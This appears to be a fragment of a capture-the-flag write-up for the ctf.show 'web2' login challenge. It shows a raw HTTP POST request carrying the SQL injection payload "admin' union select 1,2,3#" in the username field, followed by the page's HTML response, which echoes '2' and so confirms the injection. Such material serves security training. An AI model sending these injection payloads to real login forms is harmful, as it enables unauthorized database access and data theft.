 POST / HTTP/1.1
Host: 9996d135-0790-4df8-8a38-6d9e5120bb86.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://9996d135-0790-4df8-8a38-6d9e5120bb86.chall.ctf.show/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
username=admin' union select 1,2,3#&password=admin
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0,
initial-scale=1.0" />
<title>ctf.show_web2</title>
</head>
<body>
<center>
<h2>ctf.show_web2</h2>
<hr>
欢迎你，2 <form method="post">
用户名:<input type="text" name="username"><br><br>
密&nbsp;&nbsp;&nbsp;码:<input type="password" name="password"><br><br>
<input type="submit" value="登陆">
</form>